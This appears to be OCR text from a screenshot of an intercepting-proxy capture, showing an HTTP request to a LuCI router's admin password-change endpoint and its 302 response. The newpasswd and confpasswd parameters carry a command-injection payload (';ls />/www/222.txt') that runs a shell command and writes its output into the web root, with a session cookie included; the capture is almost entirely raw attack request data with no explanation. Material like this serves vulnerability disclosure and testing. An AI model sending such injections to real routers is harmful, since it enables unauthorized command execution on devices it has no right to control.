 Request
Response
Raw Params Headers Hex
Raw Headers Hex
GET
/cgi-bin/luci/admin/system/passwd?newpasswd=;ls%20/>/www/222.txt&&confpasswd=;ls%20/>/www/222.t
xt HTTP/1.1
Host: 192.168.187.136
Connection: close
Cache-Control: max-age=0
sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: sysauth=866791d2d6acb92c0a96268cb255aa80
HTTP/1.1 302 Found
Connection: close
Location: /cgi-bin/luci/admin/logout
Content-Length: 0